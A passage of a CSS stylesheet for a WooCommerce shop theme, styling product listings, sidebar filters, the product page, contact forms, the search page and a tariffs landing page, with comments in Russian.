    width: 28px;
	padding:0 !important;
	text-align:center;
}
.woocommerce-pagination .page-numbers li span {
	display: block;
    background: rgba(0, 160, 227, 1);
    border-color: rgba(0, 160, 227, 1);
    height: 28px;
    width: 28px;
    line-height: 25px;
    border-radius: 3px;
	padding:0 !important;
	text-align:center;
	color:#fff!important;
}

/* Content */
.single-content ul {margin:15px 0;}
.single-content ul li {line-height:200%;}
.single-content ul li ul {padding-left:25px; margin:0;}
.shortcode_unlim_inet {
	background: #f9f9f9;
    margin: 25px 0;
	padding-top:35px;
	padding-bottom:35px;
	box-sizing:border-box;
}
.shortcode_unlim_inet {text-align:center;}
.shortcode_unlim_inet span {font-size: 2.5em; font-weight: bold; text-transform: none; padding-bottom:25px;}
.shortcode_unlim_inet p {padding:25px 0; margin:0 !important; font-size:1.3em; font-weight: 300;}
.shortcode_unlim_inet a {
	height: 48px;
    line-height: 48px;
	width:auto;
	padding:0 15px;
	margin:0 10px;
}
.shortcode_unlim_inet a:nth-child(odd) {background:#00a0e3; border:1px solid #428bca;}
.shortcode_unlim_inet a:nth-child(odd):hover {color:#00a0e3; background:#fff;}

/* Tile posts */
.cat_sort {padding-bottom:25px;}
.tile_posts {margin:0; justify-content:space-around; align-items:space-around;}
.tile_posts .tile_posts_item .btn {margin:0;}
.tile_posts .tile_posts_item .tile_posts_item_more {display:none;}
.tile_posts .tile_posts_item {border: 1px solid #ccc; border-radius: 4px; padding:0 0 20px; text-align:center; margin-bottom: 30px; overflow:hidden;}
.tile_posts .tile_posts_item:hover {border-color:rgb(0, 160, 227);}
.tile_posts .tile_posts_item a.tile_posts_item_title {font-size: 18px; text-decoration: none; font-weight: bolder; text-transform: uppercase;}
.tile_posts .tile_posts_item a.tile_posts_item_title:hover {color:rgb(0, 160, 227)}
.tile_posts .tile_posts_item .tile_posts_item_img {margin-bottom:15px;}
.tile_posts.style1 .tile_posts_item .tile_posts_item_img {box-sizing: initial;}
.tile_posts .tile_posts_item .tile_posts_item_info {padding:0 15px;}
.tile_posts .tile_posts_item .tile_posts_item_desc {margin:15px 0;}
.tile_posts .tile_posts_item .tile_posts_item_img img {width:100%; height:auto; box-sizing: initial;}
.category-21 .tile_posts .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts .tile_posts_item .tile_posts_item_img img  {max-width:128px!important; height:auto!important; margin-top:15px; border-radius:50%;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img img  {max-width:128px!important; height:auto!important; margin-top:15px; border-radius:50%;}
.tile_posts.style1 .tile_posts_item {text-align:center; width:28%;}
.tile_posts.style2 .tile_posts_item, .tile_posts.style3 .tile_posts_item {width:100%; padding:0;}
.tile_posts.style2 .tile_posts_item, .tile_posts.style3 .tile_posts_item {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img {width:25%; overflow:hidden; margin-bottom:0;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img img {height:100%; width:auto;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_info {width:75%; margin-top:20px;}
.tile_posts.style2 .tile_posts_item {text-align:left;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_title, .tile_posts.style3 .tile_posts_item .tile_posts_item_title {color:#333;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_title:hover, .tile_posts.style3 .tile_posts_item .tile_posts_item_title:hover {color:rgb(0, 160, 227);}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img img {width:90%; height:auto;}
.tile_posts.style3 .tile_posts_item {-ms-flex-align: center !important; align-items: center !important; padding: 0;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_img {width:10%; margin-bottom:0; overflow:hidden;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_img img {margin-left:15px;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_info {width:69%; margin-left:15px; padding:15px 0;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_info .btn {display:none;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_more {width:15%; display:block;}
.tile_posts.style3 .tile_posts_item {text-align:left;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_desc {margin:7px 0;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img img {margin:0; width:128px; height:128px; margin:15px 2px 15px 15px;}
.category-21 .tile_posts.style2 .tile_posts_item .tile_posts_item_img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img {max-width:145px;}
.category-21 .tile_posts.style2 .tile_posts_item .tile_posts_item_info, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_info {width:calc(100% - 145px);}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img, .category-20 .tile_posts.style3 .tile_posts_item .tile_posts_item_img {max-width:145px; width:145px; padding:10px 0 10px 10px;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img {margin:0; max-width:128px; height:128px;}

/* Taxonomy and categories archive */
.taxonomy_bottom_desc {margin:25px 0;}


/* Catalog */
.prod_cat_sort {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: center !important; align-items: center !important;}
.prod_cat_sort>div {margin:0;}
.prod_cat_sort>div:last-child {margin-left:auto;}
.cat_desc {margin-bottom:35px;}
.product_cats {margin-bottom:45px;}
.catalog-item-title {margin:25px 0 15px !important;}
.catalog-item-title a {
	color: #000;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    font-size: 18px;
    text-decoration: none;
}
.catalog-item-child-title a {
	color: #333;
    font-size: 16px;
    text-decoration: none;
}
.catalogue-item-img img {max-width:150px; height:auto;}
.catalogue-item a {transition:.3s;}
.catalogue-item a:hover {color:rgb(0, 160, 227); transition:.3s;}
.tax-product_cat ul.products, .archive ul.products {margin:24px 0 25px !important;}
.tax-product_cat ul.products li.product, .archive ul.products li.product {
	background: #fff;
    padding: 0;
	width: 32.4% !important;
    margin-right: 0.9% !important;
	height:382px;
	z-index:100;
	margin-bottom:1em;
}
.tax-product_cat ul.products li.product:hover, .archive ul.products li.product:hover {z-index:120; position:relative;}
.tax-product_cat ul.products li.product:hover a, .archive ul.products li.product:hover a {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {overflow:hidden; max-height:300px;}
.tax-product_cat ul.products li.product a, .archive ul.products li.product a {text-decoration:none; color: #333; display:block; border-radius: 2px; border: 1px solid #dfdfdf;}
.tax-product_cat ul.products li.product img, .archive ul.products li.product img {width:100%; height:auto;
-moz-transition: all .3s ease-out;
 -o-transition: all .3s ease-out;
 -webkit-transition: all .3s ease-out;
}
.tax-product_cat ul.products li.product:hover img, .archive ul.products li.product:hover img {
 -webkit-transform: scale(1.1);
 -moz-transform: scale(1.1);
 -o-transform: scale(1.1);
 }
.tax-product_cat ul.products li.product:hover .woocommerce-loop-product__title, .archive ul.products li.product:hover .woocommerce-loop-product__title {color:rgb(0, 160, 227);}
.tax-product_cat ul.products li.product .woocommerce-loop-product__title:after, .archive ul.products li.product .woocommerce-loop-product__title:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
.tax-product_cat ul.products li.product:hover .woocommerce-loop-product__title:after, .archive ul.products li.product:hover .woocommerce-loop-product__title:after {width:100%; height:1px; transition:all .3s;}
.tax-product_cat ul.products li.product .woocommerce-loop-product__title, .archive ul.products li.product .woocommerce-loop-product__title {
    margin: 15px;
    padding: 0 0 0 0;
	color: #333;
	font-weight:unset;
	text-align:left;
	display:inline-block;
	float:left;
}
.tax-product_cat ul.products li.product .price:before, .archive ul.products li.product .price:before {display:block; content:''; width:100%; float:none; clear:both;}
.tax-product_cat ul.products li.product .price, .archive ul.products li.product .price {
    color: rgba(0, 160, 227, 1)!important;
    font-size: 20px;
    line-height: 20px;
	padding: 15px 0!important;
	margin: 0 15px!important;
	text-align:left!important;
	display:block;
	border-top: 1px solid #d8d8d8;
}
.woocommerce-Price-amount.amount {color: rgba(0, 160, 227, 1)!important;}
.tax-product_cat ul.products li.product br, .archive ul.products li.product br {display:none!important;}
.tax-product_cat ul.products li.product .item-more, .archive ul.products li.product .item-more {display:none; padding-bottom: 19px; text-align:left; line-height:100%; background:#fff; margin-top:-8px; padding-top:8px;}
.tax-product_cat ul.products li.product .item-more>div, .archive ul.products li.product .item-more>div {margin: 5px 15px!important;}
.tax-product_cat ul.products li.product:hover .item-more, .archive ul.products li.product:hover .item-more {display:block;}
.products_section {margin-bottom:50px;}
.tax-product_cat ul.products.style2 li.product, .tax-product_cat ul.products.style3 li.product, .archive ul.products.style2 li.product, .archive ul.products.style3 li.product {width: 100% !important; margin:0; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; height:auto!important; margin-bottom:15px;}
.tax-product_cat ul.products.style2 li.product a, .tax-product_cat ul.products.style3 li.product a, .archive ul.products.style2 li.product a, .archive ul.products.style3 li.product a {width: 100% !important; margin:0; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.tax-product_cat ul.products.style2 li.product .thumb, .archive ul.products.style2 li.product .thumb {width: 35% !important; margin:0;}
.tax-product_cat ul.products.style2 li.product .info, .archive ul.products.style2 li.product .info {width:65% !important;}
.tax-product_cat ul.products.style2 li.product .item-more, .archive ul.products.style2 li.product .item-more {display:block; padding:0;}
.tax-product_cat ul.products.style3 li.product .thumb, .archive ul.products.style3 li.product .thumb {width: 20% !important; margin:0;}
.tax-product_cat ul.products.style3 li.product .info, .archive ul.products.style3 li.product .info {width:80% !important;}
.tax-product_cat ul.products.style3 li.product .woocommerce-loop-product__title, .archive ul.products.style3 li.product .woocommerce-loop-product__title {margin:5px 15px;}
.tax-product_cat ul.products.style3 li.product .price, .archive ul.products.style3 li.product .price {padding:0!important; border:0;}
.tax-product_cat ul.products.style3 li.product .item-more, .archive ul.products.style3 li.product .item-more {display:block; padding:0;}
.btn-style4.btn-fast-order.popbutton:hover {color:#2d2d2d;}

/* Sidebar */
aside.card {border:none; border-radius:0;}
aside .border-bottom {border:none !important;}
aside .widget_product_categories {margin-bottom:25px; width:100%; display:block;}
aside .widget_product_categories ul, aside .widget_product_categories ul li {list-style-type:none;}
aside .widget_product_categories ul li a {text-decoration:none; display:block;}
aside .widget_product_categories ul li {display:block;}
aside .widget_product_categories .product-categories>li>ul.children {border: 1px solid #ccc !important; background: #f0f0f0;}
aside .widget_product_categories .product-categories>li>a {color: #121212; display: block; padding: 11px 30px 11px 10px; position:relative; border-bottom:1px solid #ccc; border-left:1px solid #ccc; border-right:1px solid #ccc;}
aside .widget_product_categories .product-categories>li>a.open, aside .widget_product_categories .product-categories>.current-cat>a {background:rgb(0, 160, 227); color:#fff; border:1px solid transparent;}
aside .widget_product_categories .product-categories>li:first-child>a {border-top:1px solid #ccc;}
aside .widget_product_categories .product-categories>li:last-child>a {border-bottom:1px solid #ccc;}
aside .widget_product_categories .product-categories>li:first-child>a.open {border-top:none;}
aside .widget_product_categories .product-categories>li:last-child>a.open {border-bottom:none;}
aside .widget_product_categories .product-categories>li>a span {display:block; content:'›'; position:absolute; width:28px; height:28px; line-height:26px; font-size:1.5em; right:15px; top:50%; margin-top:-14px; text-align:center; background:#ccc; color:#666;}
aside .widget_product_categories .product-categories>li>a.open span {
	color:#fff;
	-moz-transform: rotate(90deg); /* Для Firefox */
    -ms-transform: rotate(90deg); /* Для IE */
    -webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(90deg); /* Для Opera */
    transform: rotate(90deg);
}
aside .widget_product_categories .product-categories>.current-cat>a>span {color:#fff;}
aside .widget_product_categories .product-categories>li>ul.children {display:none;}
aside .widget_product_categories .product-categories>li>ul.children.open {}
aside .widget_product_categories .product-categories>li>ul.children>li>a {margin: 0 18px; padding: 11px 0; color: #333;}
aside .widget_berocket_aapf:nth-child(2) {border-top: 1px solid #ccc!important;}
aside .widget_berocket_aapf:last-child {border-bottom: 1px solid #ccc!important;}
aside .widget_berocket_aapf {border-left: 1px solid #ccc!important;border-right: 1px solid #ccc!important;}
aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title {
	border:none;
	background: #f0f0f0;
    color: #333;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
	padding: 11px 20px 11px 17px;
	position:relative;
	margin:0;
	border-bottom:1px solid #fff;
}
aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child {display:block; content:'›'; position:absolute; width:28px; height:28px; line-height:26px; font-size:1.5em; right:15px; top:50%; margin-top:-14px; text-align:center; background:#ccc; color:#666;}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child {color:#666; cursor:pointer;
	-moz-transform: rotate(90deg); /* Для Firefox */
    -ms-transform: rotate(90deg); /* Для IE */
    -webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(90deg); /* Для Opera */
    transform: rotate(90deg);
}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i {
	font-style: normal;
    display: block;
    width: auto;
    margin-top: -2px;
}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title.close-uls span:last-child i {margin:0;}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title.close-uls span:last-child {
	-moz-transform: rotate(0deg); /* Для Firefox */
    -ms-transform: rotate(0deg); /* Для IE */
    -webkit-transform: rotate(0deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(0deg); /* Для Opera */
    transform: rotate(0deg);
}
.berocket_aapf_widget input[type="checkbox"] + label:before {
	background: url(../images/one_sprite.png) no-repeat -245px -29px;
	display: inline-block;
    height: 16px;
    margin: -3px 9px 0 0;
    vertical-align: middle;
    width: 16px;
    zoom: 1;
}
.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -263px -29px;
}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara:before {
	height: 24px;
	width: 24px;
	border-radius:50%;
	border:1px solid #333;
}
.berocket_aapf_widget input[type="checkbox"]:checked + label.pa_tsvet-tovara:before {border-color:rgb(0, 160, 227);}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara_white:before {background:#fff;}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara_black:before {background:#000;}
ul.berocket_aapf_widget {margin:0; padding:15px;}
ul.berocket_aapf_widget li {margin:4px 0;}
ul.berocket_aapf_widget li.value_pa_tsvet-tovara {display:inline-block;}
.filter_buttons {margin:0;}
.filter_buttons .berocket_aapf_widget {width:50%;}
.filter_buttons .berocket_aapf_widget input {width:100%; font-family: 'Roboto', sans-serif; font-weight:600; height: 35px; line-height: 35px; background:rgb(0, 160, 227); text-transform:uppercase; font-size:14px;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_widget_update_button {color:#fff;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_reset_button {background:#ccc;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_widget_update_button:hover {background:rgb(0, 160, 227); text-shadow:0 0 2px rgba(0,0,0,.2); box-shadow:inset 0 0 5px rgba(0,0,0,.4);}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_reset_button:hover {text-shadow:0 0 2px rgba(0,0,0,.2); box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
.slider.price {width:100%; /* padding: 15px; */}
.slider.price .row>div {padding:0;}
.slider.price .row>div:first-child {text-align:right; padding-right:15px;}
.slider.price .row>div>span {display:inline-block; text-transform: lowercase; font-size:14px; color: #333;}
.slider.price .row>div>span input {width: 70px; height: 30px; text-align: center; background:#fff; border: 1px solid #cccccc; border-radius:0; font-family: 'Roboto', sans-serif;}
.slider.price .slide {margin-top:20px; padding-right:10px;}
.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content {height:7px;}
.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range {background:rgb(0, 160, 227);}
.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
	background: #fff;
    border: 4px solid #000;
    border-radius: 50%;
    box-sizing: content-box;
    height: 5px;
    margin: -6px 0 0 -3px;
    top: 50%;
    width: 5px;
}

/* Sorting */
div.fancy-select div.trigger {padding: 5px 40px 5px 10px; height:auto; line-height:auto; border-radius:0; font-size:16px; color: #333;}
div.fancy-select div.trigger:after {content:'›'; font-size:2em; top:4px;}
div.fancy-select div.trigger.open:after {right:15px;}
div.fancy-select ul.options.open {top:45px !important;}

/* Single product */
.card-top .pull-left a {font-family: 'Roboto', sans-serif; font-weight:300; color: #333;}
.characteristics {font-family: 'Roboto', sans-serif; font-weight:300;}
.characteristics p {margin:0;}
.gallery__wrapper__single {position:relative;}
.gallery__wrapper__single img {margin: 55px 0;}
.woocommerce-product-gallery .flex-viewport {position:relative;}
.woocommerce-product-gallery .flex-viewport figure {z-index:105; display:block;}
.woocommerce-product-gallery .flex-viewport figure .woocommerce-product-gallery__image a img {margin:55px 0; height:auto;}
.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__trigger, .woocommerce-product-gallery__trigger {position:absolute; width:100%; height:100%; z-index:110; border: 1px solid #e0e0e0; border-radius:2px;}
.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__trigger span, .woocommerce-product-gallery__trigger span {
    content: "";
    position: absolute;
    right: 15px;
    bottom: 15px;
    width: 23px;
    height: 23px;
    background: url(../images/one_sprite.png) no-repeat -491px -429px;
}
.woocommerce-product-gallery .flex-control-nav {list-style-type:none; margin:15px 0;}
.woocommerce-product-gallery .flex-control-nav li {display:inline-block; margin:0 10px 0 0; cursor:pointer; max-width:65px; max-height:65px;}
.woocommerce-product-gallery .flex-control-nav li img {border-radius:2px;}
.woocommerce-product-gallery .flex-control-nav li img.flex-active {box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
figure.woocommerce-product-gallery__wrapper img {height:auto !important;}
.woocommerce-product-gallery>.label {left:5px; z-index:999;}
.detail-product {color: #707070;}
.detail-product .detail-product-item {margin-bottom:10px; color:#333;}
.detail-product .detail-product-item span {color: #707070;}
.card-price .item-status span {color: #333;}
.card-price .item-more {display:block; padding:0; line-height:100%;}
.detail-product .characteristics {overflow:hidden;}
.detail-product .characteristics>div:last-child {border-bottom:none;}
.detail-product .characteristics>div .col1 {max-width:35%; line-height:115%;}
.detail-product .characteristics>div .col2 {line-height:115%;}
.nav.nav-tabs {
	display:block;
    margin-top: 25px;
    border-bottom: 1px solid #e1e1e1;
	padding-bottom: 1px;
}
.nav-tabs .nav-item {
	display: inline-block;
    vertical-align: top;
    cursor: pointer;
    outline: none;
    line-height: 36px;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    background: #f4f4f4;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-radius: 4px 4px 0 0;
    border-bottom: 0;
}
.nav-tabs .nav-link {
    white-space: nowrap;
    display: block;
    color: #58667e;
    text-decoration: none;
    padding: 0 25px;
    height: 40px;
	border:none;
}
.nav-tabs .nav-link:hover {border:none;}
.nav-tabs .nav-link span {
    border-bottom: 1px dotted;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
	border:none;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show {background: #fff; border-bottom: none;}
#more_attr {font-family: 'Roboto', sans-serif; font-weight:300; color: rgba(0, 160, 227, 1); text-decoration:none; margin-top:15px; display:block;}
.card-price p {font-family: 'Roboto', sans-serif; font-weight:300;}
.card-price .woocommerce-Price-amount.amount {font-size:1.3em;}
.card-price .price {margin-top:5px;}
.card-info .lvl2 .btn-style4 {color:#fff; line-height: 37px; height: 37px;}
.card-info .lvl2 .btn-style4:before {display:none;}
.card-info .btn-style4 {font-family: 'Roboto', sans-serif; font-weight: bold; font-size: 1rem; text-transform: uppercase;}
.pay-delivery .title-style3, .pay-delivery .title-style4 {font-family: 'Roboto', sans-serif; font-weight: 600;}

/* Contacts form */
.nf-form-content .row-form {margin-bottom:15px;}
.nf-form-content input[type="text"], .nf-form-content input[type="tel"], .nf-form-content input[type="email"] {
	border: 1px solid #cccccc;
    border-radius: 4px;
    font-size: 16px;
    height: 46px;
    padding: 0 10px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}
.nf-form-content textarea {
    padding: 14px 10px;
	height: 80px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}
.nf-form-content span {display:block;}
.checkbox-wrap .nf-field-element[type="checkbox"]:after {
    content:'';
	display:block;
    background: url(../images/one_sprite.png) no-repeat -245px -29px;
    cursor: pointer;
    display: inline;
    display: inline-block;
    height: 16px;
    margin: -3px 9px 0 0;
    vertical-align: middle;
    width: 16px;
	position:absolute;
	z-index:1;
    zoom: 1;
}
.submit-wrap input[type="button"] {
    cursor: pointer;
    margin: 0 auto !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
    width: 196px;
	padding: 0 10px;
	width: 200px !important;
	display:block;
}
.nf-form-content .nf-error-wrap {font-size:12px; position:relative;}
.nf-form-content .nf-error-wrap {position:absolute; bottom:-22px;}
.field-wrap.nf-error .nf-field-element input {border-color:red;}
/* 
.checkbox-wrap {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
}
 */
.label-right .nf-field-label {padding:0 !important;}
.nf-field-label label {font-weight:400 !important;}
.checkbox-wrap .nf-field-element {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -245px -29px;
    cursor: pointer;
    display: inline;
    display: inline-block;
    height: 16px;
    margin: 2px 5px 0 0;
    vertical-align: middle;
    width: 16px;
	position:absolute;
	z-index:1;
    zoom: 1;
}
.checkbox-wrap .nf-checked + span {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -263px -29px;
	height: 16px;
    margin: 0;
	width:16px;
}
.checkbox-wrap.nf-error {color:red;}
.label-right .checkbox-wrap .nf-field-element {width:18px !important;}
.ninja-forms-req-symbol {display:none!important;}
.checkbox-container .nf-after-field {display:none !important;}
.nf-before-form-content {margin-bottom:20px; text-align:center;}
.g-recaptcha>div {margin:0 auto;}
.checkbox-wrap label {font-family: 'Roboto', sans-serif; font-weight: 400; line-height:105%; padding-left:25px !important; z-index: 2;}

/* Search page */
body.search .search-form-page {max-width:600px; margin:0 auto 45px;}
body.search .search-form-page input {display:inline-block;}
body.search .search-form-page input[type="text"] {
	background: #fff;
    border-radius: 4px 0 0 4px !important;
    border-radius: 4px;
    height: 35px;
    padding: 0 1.5%;
    width: 80%;
	font-size: 16px;
	vertical-align: middle;
    font: 16px 'Roboto', sans-serif;
}
body.search .search-form-page input[type="submit"] {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    margin-left: -6px;
    height: 35px;
    line-height: 35px;
	background: rgba(0, 160, 227, 1);
    border-radius: 0 4px 4px 0;
    color: #fff;
	padding: 0 22px;
    text-transform: uppercase;
    transition: .4s;
    width: auto;
}
body.search div.search-result-item {
    margin: 0 0 1.5em;
    border-bottom: 1px solid;
	border-color: #E9E9E9;
}
body.search div.search-result-item>span {
    font-size: 140%;
    font-weight: normal;
    line-height: 1.2;
    margin: 1.3em 0 1em;
	display:block;
}
body.search div.search-result-item>span a {text-decoration:none;}
body.search div.search-result-item p {margin:0 0 .3em;}
body.search .container div.search-result-item:last-child {border:none;}
body.search .search-found {font-size:.8em; padding-left:10px; color: #8a8a8a;}
body.search .search-found-nothing {text-align:center; color:red;}

/* Contacts page */
.contacts_info>div:before {
	content: "";
    height: 60px;
    left: 0;
    position: absolute;
    top: 0;
    width: 60px;
	border-radius:50%;
}
.contacts_info>div {
	margin-bottom: 45px;
    padding-left: 77px;
    position: relative;
	font-weight:300;
}
.contacts_info>div>span {display:block; font-weight:400; text-transform:uppercase; padding-bottom:7px;}
.page-template-page-contact .g-recaptcha>div, .page-template-page-contact .g-recaptcha>div iframe {width:100%!important;}

.page-template-page-contact section.contacts nf-cells>div:first-child input[name="fname"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: #fff url(../images/one_sprite.png) no-repeat 13px -217px;
}
.page-template-page-contact section.contacts nf-cells>div:first-child input[name="email"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: url(../images/one_sprite.png) no-repeat 13px -284px;
}
.page-template-page-contact section.contacts nf-cells>div:first-child input[name="phone"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: url(../images/one_sprite.png) no-repeat 13px -356px;
}
.page-template-page-contact nf-cells input[type="button"] {float:right; margin-top:35px;}
.contcats-lvl2 table tr td:first-child {font-family: 'Roboto', sans-serif; font-weight: 600;}
.page-template-page-contact .contcats-lvl2 {
    border-top: 1px solid #ccc;
    margin: 45px 0;
    padding-top: 55px;
}
.page-template-page-contact .contcats-lvl2 p {
    margin-bottom: 28px;
}

/* Landing page */
.tariffs {padding:45px 0 35px;}
.tariffs>div {max-width:70%; margin:0 auto;}
.tariffs_calculator>div {max-width:90%; margin:0 auto;}
.tariffs nav .nav.nav-tabs {margin:0;
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 2px solid #e1e1e1;
}
.tariffs nav #nav-tab .nav-link {font-size:1.5em;}
.tariffs nav .nav-tabs .nav-link {
	-webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
	background:none;
	position:relative;
	font-family: 'Roboto', sans-serif; font-weight: 600;
	color:#333333;
}
.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item {line-height:40px; color:rgba(51,51,51,.6)}
.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item.show {background:rgb(0, 160, 227); color:#fff; border-radius:0;}
.tariffs nav .nav-tabs .nav-link.active:after, .tariffs nav .nav-tabs .nav-item.show:after {
	background: rgb(0, 160, 227);
	bottom: -2px;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 100%;
}
.tariffs .tab-content .tab-pane {padding:45px 0; font-size:1.5em;}
.tariffs .tab-content .tab-pane p {line-height:20px;}
.tariffs .tab-content .tab-pane .tariff_price {color: #333; padding:15px 0 0;}
.tariffs .tab-content .tab-pane .tariff_price>span {position:relative; left:0; font-size: 1em; transition: 0s;}
.tariffs .tab-content .tab-pane .tariff_price i {font-family: 'Roboto', sans-serif; font-weight: 550; opacity: .6; font-style:normal; padding-left:10px;}
.tariffs .tab-content .tab-pane .tariff_price b {font-size:3.3em; font-family: 'Roboto', sans-serif; font-weight:550; color: rgb(0, 160, 227); opacity:1;}
.tariffs .tab-content .tab-pane .tariff_price .old_price b {color:#858585;}
.tariffs .tab-content .tab-pane .tariff_price .old_price {
	position: absolute;
    left: 0;
    font-size: .5em;
	display: inline-block;
		position: relative;
		width: auto;
		margin: 0 auto 30px;
}
.tariffs .tab-content .tab-pane .tariff_price .old_price:after {display:block; content:''; position:absolute; height:2px; background: rgb(0, 160, 227); width:100%; left:0; top:30%; margin-top:-1px;
-moz-transform: rotate(10deg); /* Для Firefox */
    -ms-transform: rotate(10deg); /* Для IE */
    -webkit-transform: rotate(10deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(10deg); /* Для Opera */
    transform: rotate(10deg);
}
.tariffs .tab-content .tab-pane .tariff_item {margin:15px 0 25px 0;}
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_title {font-weight:550; font-size:.8em; opacity:.6; font-family: 'Roboto', sans-serif; display:block; padding-bottom:10px; margin-left:-15px;}
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value {font-weight:550; font-size:1.5em; color: rgb(0, 160, 227);}
.tariffs .tab-pane.active {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/* .tariffs .tab-content .tab-pane .tariff_item label {margin:0; color:#333; opacity:.2; cursor:pointer;}
.tariffs .tab-content .tab-pane .tariff_item input[type="radio"] {display:none;}
.tariffs .tab-content .tab-pane .tariff_item input[type="radio"]:checked + label {opacity:1; color: rgb(0, 160, 227);} */

/* radio */
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value.radio {margin:0 10px 10px; display:inline-block;}
.radio input {
	position: absolute;
	z-index: -1;
	opacity: 0;
	margin: 10px 0 0 7px;
}
.radio__text {
	position: relative;
	padding: 0 0 0 26px;
	cursor: pointer;
	color:#d6d6d6;
	line-height:60%;
}
.radio__text:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 22px;
	height: 22px;
	border: 1px solid #d6d6d6;
	border-radius: 50%;
	background: #FFF;
}
.radio__text:after {
	content: '';
	position: absolute;
	top: 3px;
	left: 3px;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	background: rgb(0, 160, 227);
	box-sizing:unset;
	display:block;
	overflow:hidden;
	/* box-shadow: inset 0 1px 1px rgba(0,0,0,.5); */
	opacity: 0;
	transition: .2s;
}
.radio input:checked + .radio__text {color:rgb(0, 160, 227)}
.radio input:checked + .radio__text:after {
